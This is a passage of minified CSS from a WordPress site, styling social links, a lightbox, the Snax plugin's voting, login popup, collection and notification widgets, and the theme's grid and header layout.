.wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@-webkit-keyframes snax-spin{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(359deg)}}@keyframes snax-spin{0%{transform:rotate(0)}100%{transform:rotate(359deg)}}@font-face{font-family:snaxicon;src:url(https://hitput.com/wp-content/plugins/snax/css/snaxicon/fonts/snaxicon.eot);src:url(https://hitput.com/wp-content/plugins/snax/css/snaxicon/fonts/snaxicon.eot?#iefix) format("embedded-opentype"),url(https://hitput.com/wp-content/plugins/snax/css/snaxicon/fonts/snaxicon.woff) format("woff"),url(https://hitput.com/wp-content/plugins/snax/css/snaxicon/fonts/snaxicon.ttf) format("truetype"),url(https://hitput.com/wp-content/plugins/snax/css/snaxicon/fonts/snaxicon.svg#snaxicon) format("svg");font-weight:400;font-style:normal;font-display:swap}.snax .snax-actions{display:inline-block;padding:.25em 0;margin-top:0;margin-bottom:10px;position:relative;z-index:3;font-size:.83em;line-height:1.25}.snax .snax-actions .snax-actions-toggle{text-decoration:none;border:none;box-shadow:none;display:block;height:24px;margin-left:auto;margin-right:0;font-size:0;line-height:24px;color:inherit;opacity:.666}.snax .snax-actions .snax-actions-toggle:after{display:inline-block;width:24px;vertical-align:middle;font:24px/1 snaxicon;content:"\e00e"}.snax .snax-actions button{text-decoration:none;border:none;box-shadow:none;box-sizing:border-box;display:block;width:100%;padding:4px 15px}.snax .snax-actions button:hover{background-color:#f2f2f2;background-color:var(--g1-bg-tone-color,#f2f2f2)}.snax .snax-actions-expanded .snax-actions-toggle,.snax .snax-actions:hover .snax-actions-toggle{opacity:1}.snax .snax-item-share{position:relative}.snax .snax-item-share-toggle{font-size:.83em;color:inherit}.snax .snax-item-share-toggle:before{display:inline-block;margin-right:6px;font:16px/1 snaxicon;vertical-align:middle;content:"\e009"}.snax .snax-item-comments{margin-top:30px}.snax .snax-item-comments .comment-form textarea{resize:none}.snax .snax-item-comments .comment .children li{display:none}.snax .snax-item-comments .comment .children-visible li{display:block}.snax .snax-item-comments .snax-item-comment-autor{display:none;margin-bottom:7px}.snax .snax-item-share-expanded .snax-item-share-toggle,body.snax-hoverable .snax .snax-item-share:hover .snax-item-share-toggle{visibility:hidden}.snax .snax-voting{display:inline-flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;align-items:center;vertical-align:middle;text-align:center}.snax .snax-voting:after{display:table;clear:both;content:""}.snax .snax-voting .snax-voting-score{display:inline-block;-ms-flex-order:6;order:6;margin:0 10px;vertical-align:middle;line-height:1.125}.snax .snax-voting .snax-voting-score strong{display:inline-block;font-size:20px;vertical-align:middle}.snax .snax-voting-upvote{text-decoration:none;border:none;box-shadow:none;display:inline-block;width:36px;-webkit-order:2;-ms-flex-order:2;order:2;margin-right:5px;font-size:0;line-height:1;vertical-align:middle;border-radius:4px;background-color:#f2f2f2;background-color:var(--g1-bg-tone-color,#f2f2f2);color:#1a1a1a;color:var(--g1-itxt-color,#1a1a1a);-webkit-transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out,opacity 375ms ease-in-out;-moz-transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out,opacity 375ms ease-in-out;-o-transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out,opacity 375ms ease-in-out;transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out,opacity 375ms ease-in-out}.snax .snax-voting-downvote{text-decoration:none;border:none;box-shadow:none;display:inline-block;width:36px;-webkit-order:4;-ms-flex-order:4;order:4;margin-right:5px;font-size:0;line-height:1;vertical-align:middle;border-radius:4px;background-color:#f2f2f2;background-color:var(--g1-bg-tone-color,#f2f2f2);color:#1a1a1a;color:var(--g1-itxt-color,#1a1a1a);-webkit-transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out,opacity 375ms ease-in-out;-moz-transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out,opacity 375ms ease-in-out;-o-transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out,opacity 375ms ease-in-out;transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out,opacity 375ms ease-in-out}.snax a.snax-voting-upvote:hover{background-color:#e8fbe5;color:#40c440}.snax .snax-voting-upvote.snax-user-voted,.snax .snax-voting-upvote.snax-user-voted:hover{background-color:#d0f7ca;color:#00b000}.snax a.snax-voting-downvote:hover{background-color:#ffe7ed;color:#e5405b}.snax .snax-voting-downvote.snax-user-voted,.snax .snax-voting-downvote.snax-user-voted:hover{background-color:#ffcfda;color:#dc0024}.snax .snax-voting-large{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.snax .snax-voting-large .snax-voting-downvote,.snax .snax-voting-large .snax-voting-upvote{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.snax .snax-voting-large .snax-vote-icon:before{font-size:32px;line-height:48px}.snax .snax-voting-large .snax-voting-score{-webkit-order:3;-ms-flex-order:3;order:3}.snax .snax-voting-large .snax-voting-score strong{display:block}.snax .snax-voting-container{margin-top:4.5rem;margin-bottom:4.5rem;text-align:center}.snax .snax-vote-icon:before{display:block;font:16px/32px snaxicon}.snax .snax-vote-icon-thumb:before{content:"\e038"}.snax .snax-vote-down .snax-vote-icon-thumb:before{content:"\e037"}.white-popup{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;max-width:540px;width:auto;padding:30px 20px 15px;margin:20px auto;position:relative;background:#fff;background:var(--g1-bg-color,#fff)}.white-popup .mfp-close{width:40px;height:40px;position:absolute;right:5px;left:auto;top:5px;text-align:center}#snax-popup-content{text-align:center}#snax-popup-content input{text-align:center}#snax-popup-content .snax-wpsl-gdpr-consent{display:none}#snax-popup-content .snax-form-legend-sign-in,#snax-popup-content .wp-social-login-connect-with{overflow:hidden;width:1px;height:1px;position:absolute;clip:rect(1px,1px,1px,1px)}#snax-popup-content #loginform-in-popup{max-width:300px;margin:0 auto}#snax-popup-content .login-username{margin-bottom:10px}#snax-popup-content .login-username label{display:block;overflow:hidden;width:1px;height:1px;position:absolute;clip:rect(1px,1px,1px,1px)}#snax-popup-content .login-username input[type=text]{width:100%}#snax-popup-content .login-password{margin-bottom:15px}#snax-popup-content .login-password label{display:block;overflow:hidden;width:1px;height:1px;position:absolute;clip:rect(1px,1px,1px,1px)}#snax-popup-content .login-password .snax-link-forgot-pass{display:table;margin-left:auto;margin-right:0;font-size:.83em}#snax-popup-content .login-password input[type=password]{clear:both;width:100%}#snax-popup-content .login-remember{margin-bottom:15px}#snax-popup-content .login-remember input[type=checkbox]{vertical-align:middle}#snax-popup-content .login-submit input[type=submit]{width:100%}#snax-popup-content .snax-form-tip-register{margin-top:-.75em;text-align:center}#snax-popup-content .forgot-submit input[type=submit]{width:100%}#snax-popup-content .forgot-username label{display:block;overflow:hidden;width:1px;height:1px;position:absolute;clip:rect(1px,1px,1px,1px)}#snax-popup-content .forgot-username input[type=text]{width:100%}#snax-popup-content .reset-pass label{display:block;overflow:hidden;width:1px;height:1px;position:absolute;clip:rect(1px,1px,1px,1px)}#snax-popup-content .reset-pass input[type=password]{width:100%}#snax-login-recaptcha,#snax-register-recaptcha{margin:0 -20px 10px -18px}#snax-login-recaptcha>div,#snax-register-recaptcha>div{margin:0 auto}@media only screen and (min-width:481px){.white-popup{padding:45px 60px 15px}}.snax-gdpr-consent-form-hidden{display:none}.snax-gdpr-consent-form-visible{display:block}.snax-social-login-links-hidden{display:none}.snax-social-login-links-visible{display:block}.snax .snax-object-container{background-color:#e6e6e6}.snax .snax-object-container iframe{display:block;margin:0 auto}.snax .snax-object-container img{display:block;width:100%;margin:0 auto}.snax .snax-object-actions{text-align:right}.snax .snax-date-wrapper,.snax .snax-time-wrapper{display:inline}.snax .snax-date-wrapper-unfriendly{display:none}.snax .snax-collection-items{margin:0 0 1.5rem;padding:0;list-style:none;counter-reset:snax-collection-item-counter}.snax .snax-collection-item{box-sizing:border-box;margin-left:0;padding:0;list-style:none}.snax .snax-collection-item-removing{position:relative}.snax .snax-collection-item-removing:after{display:block;width:1em;position:absolute;top:50%;left:50%;right:auto;font:16px/1 snaxicon;content:"\e004";-webkit-animation:2s linear infinite snax-spin;animation:2s linear infinite snax-spin}.snax .snax-collection-item-removed:after{content:"\e008";-webkit-animation:none;animation:none}.snax-form-collection-search{margin-bottom:20px}.snax-form-collection-search label{font-size:0}.snax-form-collection-search [type=search],.snax-form-collection-search [type=submit]{width:100%;margin-bottom:6px}@media only screen and (min-width:480px){.snax-form-collection-search{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.snax-form-collection-search label{margin-right:6px;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}.snax-form-collection-search [type=submit]{width:auto}}.snax-add-to-collection-loading:before{display:block;width:32px;height:32px;margin-left:auto;margin-right:auto;font:16px/32px snaxicon;text-align:center;-webkit-animation:2s linear infinite snax-spin;animation:2s linear infinite snax-spin;content:"\e004"}.snax-add-to-collection-loading .snax-collections,.snax-add-to-collection-loading .snax-form-collection-search{display:none}.snax-collections-items{margin:0;padding:0;list-style:none}.snax-collections-item{box-sizing:border-box}.snax-collection-meta>span:after{content:", "}.snax-collection-meta>span:last-child:after{content:""}.snax-collection-tpl-listxs{padding:6px 0;position:relative}.snax-collection-tpl-listxs .snax-collection-title{margin:0}.snax-collection-tpl-listxs .snax-collection-title>a{padding-left:30px}.snax-collection-tpl-listxs .snax-collection-title>a:before{display:inline-block;position:absolute;left:0;right:auto;width:1em;font-size:16px;font-family:snaxicon;content:"\e049"}.snax-collection-tpl-listxs.snax-collection-private .snax-collection-title>a:before{content:"\e048"}.snax-collections-tpl-listxs .snax-collections-items{margin-bottom:24px}.snax-collections-tpl-listxs .snax-collections-item+.snax-collections-item{border-width:1px 0 0;border-style:solid;border-color:#e6e6e6;border-color:var(--g1-border-color,#e6e6e6)}.snax-collections-leading{margin-top:1.5em;margin-bottom:1.5em;text-align:center}.snax-collections-leading-icon:before{display:inline-block;margin-bottom:10px;font:48px/1 snaxicon;content:"\e053"}.snax-notifications{overflow:hidden;width:300px;position:fixed;z-index:99;top:10px;bottom:10px;left:auto;right:10px;pointer-events:none}.snax-notifications-off{display:none}body.admin-bar .snax-notifications{top:42px}.snax .snax-notification{box-sizing:border-box;padding:20px 30px 0 20px;border-width:1px;margin-bottom:5px;position:relative;z-index:1;pointer-events:auto;border-style:solid;border-radius:4px;-webkit-box-shadow:0 12px 24px rgba(0,0,0,.1);-moz-box-shadow:0 12px 24px rgba(0,0,0,.1);box-shadow:0 12px 24px rgba(0,0,0,.1);opacity:.99;-webkit-transition:-webkit-transform 375ms cubic-bezier(.4,-.2,.6,1.2),opacity 375ms ease-in-out;-moz-transition:-moz-transform 375ms cubic-bezier(.4,-.2,.6,1.2),opacity 375ms ease-in-out;-o-transition:-o-transform 375ms cubic-bezier(.4,-.2,.6,1.2),opacity 375ms ease-in-out;transition:transform 375ms cubic-bezier(.4,-.2,.6,1.2),opacity 375ms ease-in-out;border-color:transparent;background:#fff;color:#1a1a1a}.snax .snax-notification-removed{opacity:0;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}.snax .snax-notification-text{margin-bottom:20px}.snax .snax-notification-close{display:block;box-sizing:border-box;overflow:hidden;padding:0;border:0;margin:0;position:absolute;left:auto;right:5px;top:5px;width:20px;height:20px;font-size:0;line-height:20px;text-align:center;border-radius:50%;-webkit-transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out,filter 375ms ease-in-out;-moz-transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out,filter 375ms ease-in-out;-o-transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out,filter 375ms ease-in-out;transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out,filter 375ms ease-in-out;background:#e6e6e6;color:#666}.snax .snax-notification-close:before{font:8px/20px snaxicon;content:"\e010"}.snax .snax-notification-close:hover{filter:invert(100%)}.snax-tab-inactive{display:none}.snax .snax-validation-error.snax-forgot-pass-success-message .snax-validation-tip{display:block;color:#58cc6e}.snax .snax-validation-error.snax-forgot-pass-success-message .snax-validation-tip:before{display:none}.tml{font-size:1em}.tml *{box-sizing:border-box}#pass-strength-result{background-color:#eee;border:1px solid #ddd;color:#23282d;font-weight:700;opacity:0;margin-bottom:1em;padding:.5em}#pass-strength-result.strong{background-color:#c1e1b9;border-color:#83c373;opacity:1}#pass-strength-result.good{background-color:#ffe399;border-color:#ffc733;opacity:1}#pass-strength-result.bad{background-color:#fbc5a9;border-color:#f78b53;opacity:1}#pass-strength-result.short{background-color:#f1adad;border-color:#e35b5b;opacity:1}.clearfix:after,.clearfix:before{display:table;content:'';line-height:0}[data-mfp-src]{cursor:pointer}audio,progress,video{display:block;vertical-align:baseline}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;height:auto}.td-main-content-wrap{background-color:#fff}.td-page-meta{display:none}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-container:after,.td-container:before{display:table;content:'';line-height:0}.td-container:after{clear:both}.td-pb-row{margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:after,.td-pb-row:before{display:table;content:''}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;-webkit-perspective:1000}.td-pb-span3{width:25%}.td-pb-span4{width:33.33333333%}.td-pb-span5{width:41.66666667%}.td-pb-span8{width:66.66666667%}.td-block-row{margin-left:-24px;margin-right:-24px}.td-block-row:after,.td-block-row:before{display:table;content:''}.td-block-row:after{clear:both}.td-block-row [class*=td-block-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}.td-block-span6{width:50%}@media (min-width:1019px) and (max-width:1140px){.td-block-row [class*=td-block-span]{padding-right:20px;padding-left:20px}.td-container{width:980px}.td-block-row,.td-pb-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.td-block-row [class*=td-block-span]{padding-right:14px;padding-left:14px}.td-container{width:740px}.td-block-row,.td-pb-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.td-block-row [class*=td-block-span]{padding-right:0;padding-left:0;float:none;width:100%}.td-container{width:100%;padding-left:20px;padding-right:20px}.td-block-row,.td-pb-row{width:100%;margin-left:0;margin-right:0}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.td-header-row:after,.td-header-row:before{display:table;content:''}.td-header-row:after{clear:both}.td-header-row [class*=td-header-sp]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-header-row [class*=td-header-sp]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-row [class*=td-header-sp]{padding-right:14px;padding-left:14px}}.td-header-gradient:before{content:"";background:url('[data-uri]');width:100%;height:12px;position:absolute;left:0;bottom:-12px;z-index:1}#td-header-search-button-mob{display:none}@media (max-width:767px){.td-header-row [class*=td-header-sp]{padding-right:0;padding-left:0;float:none;width:100%}#td-header-search-button{display:none}#td-header-search-button-mob{display:block}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}.td-header-wrap .td-drop-down-search{position:absolute;top:100%;right:0;visibility:hidden;opacity:0;-webkit-transition:.4s;transition:all .4s ease;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);background-color:#fff;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.2);box-shadow:0 2px 6px rgba(0,0,0,.2);border-top:0;width:342px;pointer-events:none}.td-header-wrap .td-drop-down-search.td-drop-down-search-open{visibility:visible;opacity:1;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);pointer-events:auto}.td-header-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important;-webkit-transition:background-color .4s;transition:background-color .4s}.td-header-wrap .td-drop-down-search .btn:hover{background-color:var(--td_theme_color,#4db2ec)}.td-header-wrap .td-drop-down-search:before{position:absolute;top:-9px;right:19px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.td-header-wrap .td-drop-down-search:after{position:absolute;top:-3px;display:block;content:'';right:0;left:0;margin:0 auto;width:100%;height:3px;background-color:var(--td_theme_color,#4db2ec)}.td-header-wrap #td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#eaeaea!important}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap #td-header-search{width:91%;font-size:16px}.td-header-wrap .td-header-main-menu,.td-header-wrap 